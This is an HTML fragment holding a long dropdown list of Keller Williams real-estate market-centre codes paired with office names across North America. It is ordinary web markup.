	                        							<option value="mc319caza">MC319CAZA &mdash; KELLER WILLIAMS® CAZA RESTON</option>
	                        							<option value="mc218caza">MC218CAZA &mdash; KELLER WILLIAMS®CAZA LEESBURG-WINCHESTER</option>
	                        							<option value="mc737bc2">MC737BC2 &mdash; KELLER WILLIAMS® North Central - Bolton</option>
	                        							<option value="mc737bc1">MC737BC1 &mdash; KELLER WILLIAMS® North Central - Westminster</option>
	                        							<option value="mc335bc3">MC335BC3 &mdash; KELLER WILLIAMS® PIQUA</option>
	                        							<option value="mc335bc2">MC335BC2 &mdash; KELLER WILLIAMS® SIDNEY</option>
	                        							<option value="mc48bc">MC48BC &mdash; The Dallas Luxury Realty</option>
	                        							<option value="mc934bc2">MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams®</option>
	                        							<option value="mc816bc">MC816BC &mdash; KELLER WILLIAMS® COMMONWEALTH</option>
	                        							<option value="mc813bc4">MC813BC4 &mdash; KELLER WILLIAMS® PARTNERS MIAMI</option>
	                        							<option value="mc249bc">MC249BC &mdash; KELLER WILLIAMS® PLATINUM</option>
	                        							<option value="mc934bc3">MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams</option>
	                        							<option value="mc204bc">MC204BC &mdash; KELLER WILLIAMS® SUBURBAN TAMPA</option>
	                        							<option value="mckwwc02">MCKWWC02 &mdash; KELLER WILLIAMS® REALTY NORTHWEST</option>
	                        							<option value="mc386">MC386 &mdash; KELLER WILLIAMS® PREMIER REALTY HAGERSTOWN</option>
	                        							<option value="mc330bc2">MC330BC2 &mdash; KELLER WILLIAMS® CONSULTANTS REALTY</option>
	                        							<option value="mc330bc1">MC330BC1 &mdash; KELLER WILLIAMS® CONSULTANTS REALTY</option>
	                        							<option value="mc801bc">MC801BC &mdash; KELLER WILLIAMS® BOSTON SOUTHWEST</option>
	                        							<option value="mc690bc">MC690BC &mdash; KELLER WILLIAMS® REALTY ALASKA GROUP - FAIRBANKS</option>
	                        							<option value="mc1106bc">MC1106BC &mdash; KELLER WILLIAMS® WALLA WALLA</option>
	                        							<option value="mc620bc4">MC620BC4 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc673bc1">MC673BC1 &mdash; KELLER WILLIAMS® REALTY PARTNERS</option>
	                        							<option value="mc900bc">MC900BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc198bc2">MC198BC2 &mdash; KELLER WILLIAMS® WESTERN REALTY</option>
	                        							<option value="mc198bc1">MC198BC1 &mdash; KELLER WILLIAMS® WESTERN REALTY</option>
	                        							<option value="mc757bc3">MC757BC3 &mdash; KELLER WILLIAMS® SUMMIT</option>
	                        							<option value="mc757bc2">MC757BC2 &mdash; KELLER WILLIAMS® RIDGE TO RIVER</option>
	                        							<option value="mc318bc">MC318BC &mdash; KELLER WILLIAMS® REALTY MAINE</option>
	                        							<option value="mc1158">MC1158 &mdash; KELLER WILLIAMS® GEORGIA COMMUNITIES</option>
	                        							<option value="mc757bc">MC757BC &mdash; KELLER WILLIAMS® GREATER DALTON</option>
	                        							<option value="mc830">MC830 &mdash; KELLER WILLIAMS® REALTY SUCCESS,  LLC</option>
	                        							<option value="mc649bc">MC649BC &mdash; KELLER WILLIAMS® MANTECA</option>
	                        							<option value="mc968bc2">MC968BC2 &mdash; KELLER WILLIAMS® WESTERN TRAILS</option>
	                        							<option value="mc1156">MC1156 &mdash; KELLER WILLIAMS® REALTY PRESTIGE</option>
	                        							<option value="mc968bc">MC968BC1 &mdash; KELLER WILLIAMS® REALTY FRONTIER</option>
	                        							<option value="mc1021bc">MC1021BC &mdash; KELLER WILLIAMS® SOUTH WHIDBEY</option>
	                        							<option value="mc835bc4">MC835BC4 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc903bc4">MC903BC4 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc903bc3">MC903BC3 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc903bc2">MC903BC2 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc903bc1">MC903BC1 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc1159">MC1159 &mdash; KELLER WILLIAMS® INTEGRITY</option>
	                        							<option value="mc286bc2">MC286BC2 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc153bc">MC153BC &mdash; KELLER WILLIAMS® REALTY SAC PORTFOLIO DRE# 01272617</option>
	                        							<option value="mc879bc1">MC879BC1 &mdash; KELLER WILLIAMS® 1ADVANTAGE</option>
	                        							<option value="mc620bc3">MC620BC3 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc620bc2">MC620BC2 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc620bc1">MC620BC1 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc1058bc">MC1058BC &mdash; KELLER WILLIAMS® REALTY HEARTLAND</option>
	                        							<option value="mc191bc">MC191BC &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc133bc7">MC133BC7 &mdash; KELLER WILLIAMS® IRWIN</option>
	                        							<option value="mc133bc6">MC133BC6 &mdash; KELLER WILLIAMS® Greensburg</option>
	                        							<option value="mc133bc5">MC133BC5 &mdash; KELLER WILLIAMS® BULTER</option>
	                        							<option value="mc133bc4">MC133BC4 &mdash; KELLER WILLIAMS® BEAVER</option>
	                        							<option value="mc133bc3">MC133BC3 &mdash; KELLER WILLIAMS® HERMITAGE</option>
	                        							<option value="mc461bc">MC461BC &mdash; KELLER WILLIAMS® SPRINGHILL</option>
	                        							<option value="mc134bc">MC134BC &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc286bc5">MC286BC5 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc1157bc">MC1157BC &mdash; KELLER WILLIAMS® BRAZOS WEST</option>
	                        							<option value="mc1157">MC1157 &mdash; KELLER WILLIAMS® BRAZOS WEST</option>
	                        							<option value="mc1160">MC1160 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1128bc">MC1128BC &mdash; KELLER WILLIAMS® PALMETTO</option>
	                        							<option value="mc715">MC715 &mdash; KELLER WILLIAMS® LEADING EDGE</option>
	                        							<option value="mc389bc1">MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KELLER WILLIAMS</option>
	                        							<option value="mc389bc3">MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KELLER WILLIAMS</option>
	                        							<option value="mc389bc2">MC389BC2 &mdash; KELLER WILLIAMS® FOLSOM LAKE ESTATES</option>
	                        							<option value="mc815bc6">MC815BC6 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc5">MC815BC5 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc4">MC815BC4 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc3">MC815BC3 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc2">MC815BC2 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc1">MC815BC1 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc000">MC000 &mdash; KELLER WILLIAMS® YOUR OFFICE</option>
	                        							<option value="mc638bc3">MC638BC3 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc1052bc">MC1052BC &mdash; KELLER WILLIAMS® ONE LEGACY PARTNERS</option>
	                        							<option value="mcgo">MCGO &mdash; KELLER WILLIAMS® GO NETWORK</option>
	                        							<option value="mc564bc">MC564BC &mdash; KELLER WILLIAMS® PERFORMANCE REALTY</option>
	                        							<option value="mc638bc1">MC638BC1 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc813bc3">MC813BC3 &mdash; KELLER WILLIAMS® REALTY GRAND LAKE</option>
	                        							<option value="mc998bc2">MC998BC2 &mdash; KELLER WILLIAMS® SHORE PROPERTIES</option>
	                        							<option value="mc998bc1">MC998BC1 &mdash; KELLER WILLIAMS® SHORE PROPERTIES</option>
	                        							<option value="mc68bc">MC68BC &mdash; KELLER WILLIAMS® LAS CRUCES</option>
	                        							<option value="mc943bc">MC943BC &mdash; KELLER WILLIAMS® MAIN STREET</option>
	                        							<option value="mc973bc4">MC973BC4 &mdash; KELLER WILLIAMS® CASHIERS</option>
	                        							<option value="mc973bc3">MC973BC3 &mdash; KELLER WILLIAMS® BRYSON CITY</option>
	                        							<option value="mc973bc2">MC973BC2 &mdash; KELLER WILLIAMS® SYLVA</option>
	                        							<option value="mc973bc1">MC973BC1 &mdash; KELLER WILLIAMS® FRANKLIN</option>
	                        							<option value="mc255bc">MC255BC &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc855bc1">MC855BC1 &mdash; KELLER WILLIAMS® KINGSPORT</option>
	                        							<option value="mc1068bc4">MC1068BC4 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1068bc3">MC1068BC3 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1068bc2">MC1068BC2 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1068bc1">MC1068BC1 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc842bc2">MC842BC2 &mdash; KELLER WILLIAMS® GREENWOOD</option>
	                        							<option value="mc872bc">MC872BC &mdash; KELLER WILLIAMS® REALTY RIVER CITIES</option>
	                        							<option value="mc934bc">MC934BC &mdash; KELLER WILLIAMS® KEY</option>
	                        							<option value="mc780bc1">MC780BC1 &mdash; KELLER WILLIAMS® BOSTON NORTHWEST</option>
	                        							<option value="mc730">MC730 &mdash; KELLER WILLIAMS® CHESTNUT HILL</option>
	                        							<option value="mc1150">MC1150 &mdash; KELLER WILLIAMS® CALIFORNIA-NORTHERN AND HAWAII</option>
	                        							<option value="mc1149">MC1149 &mdash; KELLER WILLIAMS® OLYMPIC</option>
	                        							<option value="mc1146">MC1146 &mdash; KELLER WILLIAMS® HOUSTON CENTRAL</option>
	                        							<option value="mc1144">MC1144 &mdash; KELLER WILLIAMS® SANTA CLARA VALLEY</option>
	                        							<option value="mc1141">MC1141 &mdash; KELLER WILLIAMS® SIERRA FOOTHILLS</option>
	                        							<option value="mc680">MC680 &mdash; KELLER WILLIAMS® LA QUINTA</option>
	                        							<option value="mc904">MC904 &mdash; KELLER WILLIAMS® EDGE REALTY, BROKERAGE</option>
	                        							<option value="mc848">MC848 &mdash; KELLER WILLIAMS® REALTY CENTRES, BROKERAGE</option>
	                        							<option value="mc425">MC425 &mdash; KELLER WILLIAMS® SOLID ROCK REALTY, BROKERAGE</option>
	                        							<option value="mc1064">MC1064 &mdash; KELLER WILLIAMS® OAKVILLE WEST</option>
	                        							<option value="mc959bc3">MC959BC3 &mdash; KELLER WILLIAMS® EMPOWER</option>
	                        							<option value="mc959bc2">MC959BC2 &mdash; KELLER WILLIAMS® UPPER PENINSULA</option>
	                        							<option value="mc959bc1">MC959BC1 &mdash; KELLER WILLIAMS® MANITOWOC</option>
	                        							<option value="mc813bc2">MC813BC2 &mdash; KELLER WILLIAMS® REALTY SELECT</option>
	                        							<option value="mc813bc1">MC813BC1 &mdash; KELLER WILLIAMS® REALTY GRAND LAKE</option>
	                        							<option value="mc475bc1">MC475BC1 &mdash; KELLER WILLIAMS® COMMERCIAL MIDWEST</option>
	                        							<option value="mc999">MC999 &mdash; KELLER WILLIAMS® DYNAMIK</option>
	                        							<option value="mc392">MC392 &mdash; KELLER WILLIAMS® INTEGRITY REALTY, BROKERAGE</option>
	                        							<option value="mc835bc3">MC835BC3 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc835bc2">MC835BC2 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc835bc1">MC835BC1 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc798bc">MC798BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1140">MC1140 &mdash; KELLER WILLIAMS® INNOVATE</option>
	                        							<option value="mc364bc">MC364BC &mdash; KELLER WILLIAMS® REALTY LAKE OCONEE</option>
	                        							<option value="mc88">MC88 &mdash; KELLER WILLIAMS® CLIENTS’ CHOICE REALTY</option>
	                        							<option value="mc434">MC434 &mdash; KELLER WILLIAMS® SHORELINE</option>
	                        							<option value="mc457">MC457 &mdash; KELLER WILLIAMS® PASADENA</option>
	                        							<option value="mc299">MC299 &mdash; KELLER WILLIAMS® MONTGOMERYVILLE</option>
	                        							<option value="mc216">MC216 &mdash; KELLER WILLIAMS® ESCONDIDO/NORTH COUNTY</option>
	                        							<option value="mc1102">MC1102 &mdash; KELLER WILLIAMS® SCRANTON WILKES BARRE</option>
	                        							<option value="mc645">MC645 &mdash; KELLER WILLIAMS® SPARTANBURG</option>
	                        							<option value="mc546">MC546 &mdash; KELLER WILLIAMS® KANSAS CITY - EASTLAND HEARTLAND - GREATER</option>
	                        							<option value="mc1147">MC1147 &mdash; KELLER WILLIAMS® NYC</option>
	                        							<option value="mc553">MC553 &mdash; KELLER WILLIAMS® WACO</option>
	                        							<option value="mc466">MC466 &mdash; KELLER WILLIAMS® ALLENTOWN</option>
	                        							<option value="mc257">MC257 &mdash; KELLER WILLIAMS® GULF COAST - BILOXI</option>
	                        							<option value="mc758">MC758 &mdash; KELLER WILLIAMS® MEMPHIS EAST</option>
	                        							<option value="mc163">MC163 &mdash; KELLER WILLIAMS® LONESTAR DFW</option>
	                        							<option value="mc992">MC992 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc225">MC225 &mdash; KELLER WILLIAMS® BOZEMAN</option>
	                        							<option value="mc1151">MC1151 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc519">MC519 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc638bc2">MC638BC2 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc712">MC712 &mdash; KELLER WILLIAMS® VIRGINIA BEACH / HILLTOP</option>
	                        							<option value="mc1152">MC1152 &mdash; KELLER WILLIAMS® PINNACLE</option>
	                        							<option value="mc1113">MC1113 &mdash; KELLER WILLIAMS® COMMUNITY PARTNERS</option>
	                        							<option value="mc80">MC80 &mdash; KELLER WILLIAMS® METROPOLITAN</option>
	                        							<option value="mc315">MC315 &mdash; KELLER WILLIAMS® CHATTAHOOCHEE NORTH</option>
	                        							<option value="mc1034">MC1034 &mdash; KELLER WILLIAMS® WESTERN MONTANA</option>
	                        							<option value="mc77">MC77 &mdash; KELLER WILLIAMS® PROFESSIONALS</option>
	                        							<option value="mc633">MC633 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc984">MC984 &mdash; KELLER WILLIAMS® MOORESTOWN</option>
	                        							<option value="mc181">MC181 &mdash; KELLER WILLIAMS® NORTH ATLANTA</option>
	                        							<option value="mc396">MC396 &mdash; KELLER WILLIAMS® KANSAS CITY METRO</option>
	                        							<option value="mc8">MC8 &mdash; KELLER WILLIAMS® AUSTIN NORTHWEST</option>
	                        							<option value="mc1010">MC1010 &mdash; KELLER WILLIAMS® SMOKY MOUNTAINS</option>
	                        							<option value="mc1126">MC1126 &mdash; KELLER WILLIAMS® MILWAUKEE LAKE COUNTRY</option>
	                        							<option value="mc1111">MC1111 &mdash; KELLER WILLIAMS® CONNEXION MONTREAL</option>
	                        							<option value="mc1104">MC1104 &mdash; KELLER WILLIAMS® PORTFOLIO DOWNTOWN TORONTO</option>
	                        							<option value="mc1020">MC1020 &mdash; KELLER WILLIAMS® SOUTH PASADENA / SAN GABRIEL VALLEY</option>
	                        							<option value="mc969">MC969 &mdash; KELLER WILLIAMS® OUTAOUAIS-GATINEAU</option>
	                        							<option value="mc906">MC906 &mdash; KELLER WILLIAMS® GLENDORA</option>
	                        							<option value="mc900">MC900 &mdash; GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM</option>
	                        							<option value="mc801">MC801 &mdash; KELLER WILLIAMS® BOSTON SOUTHWEST</option>
	                        							<option value="mc524">MC524 &mdash; KELLER WILLIAMS® NORTHAMPTON COUNTY</option>
	                        							<option value="mc444">MC444 &mdash; KELLER WILLIAMS® PALM SPRINGS</option>
	                        							<option value="mc82">MC82 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc23">MC23 &mdash; KELLER WILLIAMS® REALTY ELITE</option>
	                        							<option value="mc778">MC778 &mdash; KELLER WILLIAMS® ADVANTAGE REALTY</option>
	                        							<option value="mc99">MC99 &mdash; KELLER WILLIAMS® SONORAN LIVING - PHOENIX</option>
	                        							<option value="mc705">MC705 &mdash; KELLER WILLIAMS® CORNERSTONE REALTY</option>
	                        							<option value="mc895">MC895 &mdash; KELLER WILLIAMS® PACIFIC ESTATES</option>
	                        							<option value="mc168">MC168 &mdash; KELLER WILLIAMS® REAL ESTATE PROFESIONALS</option>
	                        							<option value="mc891">MC891 &mdash; KELLER WILLIAMS® PACIFIC PLAYA</option>
	                        							<option value="mc936">MC936 &mdash; KELLER WILLIAMS® BLACK DIAMOND REALTY</option>
	                        							<option value="mc776">MC776 &mdash; KELLER WILLIAMS® BIG BEAR/LAKE ARROWHEAD</option>
	                        							<option value="mc142">MC142 &mdash; KELLER WILLIAMS® THRIVE</option>
	                        							<option value="mc367">MC367 &mdash; KELLER WILLIAMS® REALTY CONSULTANTS</option>
	                        							<option value="mc1008">MC1008 &mdash; KELLER WILLIAMS® KAUAI</option>
	                        							<option value="mc793">MC793 &mdash; KELLER WILLIAMS® LEGACY GROUP REALTY</option>
	                        							<option value="mc96">MC96 &mdash; KELLER WILLIAMS® PREFERRED REALTY</option>
	                        							<option value="mc347">MC347 &mdash; KELLER WILLIAMS® ATLANTA PARTNERS</option>
	                        							<option value="mc1119">MC1119 &mdash; KELLER WILLIAMS® REAL ESTATE SERVICES</option>
	                        							<option value="mc554">MC554 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc970">MC970 &mdash; KELLER WILLIAMS® PRESTIGE</option>
	                        							<option value="mc859">MC859 &mdash; KELLER WILLIAMS® LOWER RIO GRANDE VALLEY</option>
	                        							<option value="mc308">MC308 &mdash; KELLER WILLIAMS® DANVILLE</option>
	                        							<option value="mc1127">MC1127 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc765">MC765 &mdash; KELLER WILLIAMS® COLORADO WEST REALTY LLC</option>
	                        							<option value="mc867">MC867 &mdash; KELLER WILLIAMS® REALTY SOUTHWEST LAS VEGAS</option>
	                        							<option value="mc780">MC780 &mdash; KELLER WILLIAMS® REALTY BOSTON NORTHWEST</option>
	                        							<option value="mc814">MC814 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc779">MC779 &mdash; KELLER WILLIAMS® GREATER CLEVELAND NORTHEAST</option>
	                        							<option value="mc1145">MC1145 &mdash; KW ELITE KELLER WILLIAMS REALTY</option>
	                        							<option value="mc111bc2">MC111BC2 &mdash; KELLER WILLIAMS® SOUTH CENTRAL VALLEY</option>
	                        							<option value="mc1148">MC1148 &mdash; KW RESERVE</option>
	                        							<option value="mc335bc">MC335BC &mdash; KELLER WILLIAMS® TROY</option>
	                        							<option value="mc621">MC621 &mdash; KELLER WILLIAMS® FIRST CHOICE REALTY</option>
	                        							<option value="mc785bc1">MC785BC1 &mdash; KELLER WILLIAMS® REALTY- LEWES</option>
	                        							<option value="mc410">MC410 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc220bc">MC220BC1 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc842bc8">MC842BC8 &mdash; KELLER WILLIAMS® SENECA</option>
	                        							<option value="mc1143">MC1143 &mdash; KELLER WILLIAMS® REALTY HUDSON VALLEY NORTH</option>
	                        							<option value="mc183">mc183 &mdash; KELLER WILLIAMS® REALTY SUCCESS</option>
	                        							<option value="mc788bc2">MC788BC2 &mdash; KELLER WILLIAMS® ARIZONA LIVING REALTY</option>
	                        							<option value="mc788bc1">MC788BC1 &mdash; KELLER WILLIAMS® ARIZONA LIVING REALTY</option>
	                        							<option value="mc2bc">MC2BC &mdash; KELLER WILLIAMS® CITY VIEW</option>
	                        							<option value="mc2">MC2 &mdash; KELLER WILLIAMS® HERITAGE REALTY</option>
	                        							<option value="mc1139">MC1139 &mdash; KELLER WILLIAMS® SPACE COAST REALTY</option>
	                        							<option value="mc1138">MC1138 &mdash; KELLER WILLIAMS® REALTY DIVERSIFIED</option>
	                        							<option value="mc1124">MC1124 &mdash; KELLER WILLIAMS® MADISON</option>
	                        							<option value="mc935">MC935 &mdash; KELLER WILLIAMS® SUN VALLEY SOUTHERN IDAHO</option>
	                        							<option value="mc191">MC191 &mdash; KELLER WILLIAMS® GRAND RAPIDS EAST</option>
	                        							<option value="mc1137">MC1137 &mdash; KELLER WILLIAMS® LEGENDARY</option>
	                        							<option value="mc279">MC279 &mdash; KELLER WILLIAMS® BENCHMARK PROPERTIES</option>
	                        							<option value="mc912bc">MC912BC &mdash; KELLER WILLIAMS® REALTY ELITE PARTNERS IV</option>
	                        							<option value="mc286bc4">MC286BC4 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc989bc">MC989BC &mdash; KELLER WILLIAMS® PREFERRED PROPERTIES</option>
	                        							<option value="mc133bc2">MC133BC2 &mdash; KELLER WILLIAMS® NEW CASTLE</option>
	                        							<option value="mc133bc1">MC133BC1 &mdash; KELLER WILLIAMS® ERIE</option>
	                        							<option value="mc959">MC959 &mdash; KELLER WILLIAMS® GREEN BAY</option>
	                        							<option value="mc1061">MC1061 &mdash; KELLER WILLIAMS® OAKLAND</option>
	                        							<option value="mc868">MC868 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc234">MC234 &mdash; KELLER WILLIAMS® BLUE BELL</option>
	                        							<option value="mc791">MC791 &mdash; 678.425.1988</option>
	                        							<option value="mc523bc2">MC523BC2 &mdash; KELLER WILLIAMS® TRACY KW DRE # 001907539</option>
	                        							<option value="mc523bc1">MC523BC1 &mdash; KELLER WILLIAMS® LODI KW DRE # 01907539</option>
	                        							<option value="mc337bc2">MC337BC2 &mdash; KELLER WILLIAMS® CARSON CITY</option>
	                        							<option value="mc337bc1">MC337BC1 &mdash; KELLER WILLIAMS® ELKO</option>
	                        							<option value="mc187">MC187 &mdash; KELLER WILLIAMS® SELECT REALTORS</option>
	                        							<option value="mc37">MC37 &mdash; KELLER WILLIAMS® EXECUTIVES REALTY</option>
	                        							<option value="mc111bc">MC111BC &mdash; KELLER WILLIAMS® ARDMORE</option>
	                        							<option value="mc871bc">MC871BC &mdash; KELLER WILLIAMS OF HIGHLANDS COUNTY</option>
	                        							<option value="mc764bc">MC764BC &mdash; KELLER WILLIAMS® BRENHAM</option>
	                        							<option value="mc1118">MC1118 &mdash; KELLER WILLIAMS® PORTLAND ELITE</option>
	                        							<option value="mc952">MC952 &mdash; KELLER WILLIAMS® REALTY SOUTHWEST ASSOCIATES, LLC</option>
	                        							<option value="mc691bc">MC691BC &mdash; KELLER WILLIAMS® ALABAMA GULF COAST</option>
	                        							<option value="mc1117">MC1117 &mdash; KELLER WILLIAMS® PLATINUM REALTY</option>
	                        							<option value="mc991">MC991 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc994">MC994 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc996">MC996 &mdash; KELLER WILLIAMS® SIOUXLAND</option>
	                        							<option value="mc997">MC997 &mdash; KELLER WILLIAMS® YUMA</option>
	                        							<option value="mc998">MC998 &mdash; KELLER WILLIAMS® SHORE PROPERTIES</option>
	                        							<option value="mc61">MC61 &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc942">MC942 &mdash; KELLER WILLIAMS® VALLEY REALTY</option>
	                        							<option value="mc943">MC943 &mdash; KELLER WILLIAMS® WASHINGTON TOWNSHIP</option>
	                        							<option value="mc947">MC947 &mdash; KELLER WILLIAMS® PORT ST. LUCIE</option>
	                        							<option value="mc948">MC948 &mdash; KELLER WILLIAMS® CITY LIFE REALTY</option>
	                        							<option value="mc949">MC949 &mdash; KW UNITED</option>
	                        							<option value="mc951">MC951 &mdash; KELLER WILLIAMS® WHITTIER</option>
	                        							<option value="mc953">MC953 &mdash; KELLER WILLIAMS® ON THE WATER SARASOTA</option>
	                        							<option value="mc955">MC955 &mdash; KELLER WILLIAMS® ATLANTIC PARTNERS SOUTHSIDE</option>
	                        							<option value="mc957">MC957 &mdash; KELLER WILLIAMS® UPSTATE NY PROPERTIES</option>
	                        							<option value="mc958">MC958 &mdash; KELLER WILLIAMS® COMMONWEALTH</option>
	                        							<option value="mc960">MC960 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc961">MC961 &mdash; KELLER WILLIAMS® CAPITAL PROPERTIES</option>
	                        							<option value="mc963">MC963 &mdash; KELLER WILLIAMS® HAMILTON</option>
	                        							<option value="mc964">MC964 &mdash; KELLER WILLIAMS® TOWN LIFE</option>
	                        							<option value="mc965">MC965 &mdash; KELLER WILLIAMS® REALTY CONSULTANTS</option>
	                        							<option value="mc966">MC966 &mdash; KELLER WILLIAMS® ANKENY</option>
	                        							<option value="mc967">MC967 &mdash; KELLER WILLIAMS® NORTHERN COLORADO</option>
	                        							<option value="mc971">MC971 &mdash; KELLER WILLIAMS® LAKE OF THE OZARKS</option>
	                        							<option value="mc973">MC973 &mdash; KELLER WILLIAMS® GREAT SMOKIES</option>
	                        							<option value="mc974">MC974 &mdash; KELLER WILLIAMS® WINTER PARK</option>
	                        							<option value="mc975">MC975 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc978">MC978 &mdash; KELLER WILLIAMS® INNOVATE WILMINGTON</option>
	                        							<option value="mc98">MC98 &mdash; KELLER WILLIAMS® REALTY THE MARKETPLACE</option>
	                        							<option value="mc980">MC980 &mdash; KELLER WILLIAMS® N. TUSTIN</option>
	                        							<option value="mc982">MC982 &mdash; KELLER WILLIAMS® GATEWAY</option>
	                        							<option value="mc983">MC983 &mdash; KELLER WILLIAMS® NEWTOWN</option>
	                        							<option value="mc985">MC985 &mdash; KELLER WILLIAMS® YELLOWSTONE PROPERTIES</option>
	                        							<option value="mc987">MC987 &mdash; KELLER WILLIAMS® SEMINOLE</option>
	                        							<option value="mc988">MC988 &mdash; KELLER WILLIAMS® FORT MYERS</option>
	                        							<option value="mc989">MC989 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc905">MC905 &mdash; KELLER WILLIAMS® CAPITAL PROPERTIES</option>
	                        							<option value="mc908">MC908 &mdash; KELLER WILLIAMS® SAN DIEGO SIGNATURE</option>
	                        							<option value="mc909">MC909 &mdash; KELLER WILLIAMS® HUDSON VALLEY UNITED</option>
	                        							<option value="mc910">MC910 &mdash; KELLER WILLIAMS® COASTAL LIVING</option>
	                        							<option value="mc912">MC912 &mdash; KELLER WILLIAMS® ELITE PARTNERS III REALTY</option>
	                        							<option value="mc913">MC913 &mdash; KELLER WILLIAMS® NAPLES</option>
	                        							<option value="mc914">MC914 &mdash; KELLER WILLIAMS® REALTY METROPOLITAN</option>
	                        							<option value="mc915">MC915 &mdash; KELLER WILLIAMS® MONMOUTH OCEAN</option>
	                        							<option value="mc916">MC916 &mdash; KELLER WILLIAMS® GREATER DES MOINES</option>
	                        							<option value="mc917">MC917 &mdash; KELLER WILLIAMS® PENINSULA ESTATES</option>
	                        							<option value="mc918">MC918 &mdash; KELLER WILLIAMS® GULF BEACHES</option>
	                        							<option value="mc920">MC920 &mdash; KELLER WILLIAMS® REALTY NYC GROUP</option>
	                        							<option value="mc921">MC921 &mdash; KELLER WILLIAMS® LYNCHBURG</option>
	                        							<option value="mc922">MC922 &mdash; KELLER WILLIAMS® BROOKLYN</option>
	                        							<option value="mc924">MC924 &mdash; KELLER WILLIAMS® LAKE CHARLES</option>
	                        							<option value="mc925">MC925 &mdash; KELLER WILLIAMS® EAST MONMOUTH</option>
	                        							<option value="mc926">MC926 &mdash; KELLER WILLIAMS® EXPERIENCE REALTY BROKERAGE</option>
	                        							<option value="mc927">MC927 &mdash; KELLER WILLIAMS® CO-ELEVATION REALTY</option>
	                        							<option value="mc928">MC928 &mdash; KELLER WILLIAMS® ROCHESTER TROY</option>
	                        							<option value="mc929">MC929 &mdash; KELLER WILLIAMS® MISSISSAUGA</option>
	                        							<option value="mc93">MC93 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc930">MC930 &mdash; KELLER WILLIAMS® TORONTO</option>
	                        							<option value="mc932">MC932 &mdash; KELLER WILLIAMS® GRAND RAPIDS NORTH</option>
	                        							<option value="mc933">MC933 &mdash; KELLER WILLIAMS® GREENSBORO NORTH</option>
	                        							<option value="mc934">MC934 &mdash; KELLER WILLIAMS® CHARLESTON WEST ASHLEY</option>
	                        							<option value="mc938">MC938 &mdash; KELLER WILLIAMS® HUNTINGTON BEACH</option>
	                        							<option value="mc939">MC939 &mdash; KELLER WILLIAMS® GOLD COAST</option>
	                        							<option value="mc94">MC94 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mc940">MC940 &mdash; KELLER WILLIAMS® EXCEL REALTY</option>
	                        							<option value="mc941">MC941 &mdash; KELLER WILLIAMS® CAPITAL REALTY</option>
	                        							<option value="mc853">MC853 &mdash; KELLER WILLIAMS® FAIRFAX</option>
	                        							<option value="mc854">MC854 &mdash; KELLER WILLIAMS® METRO NORTH</option>
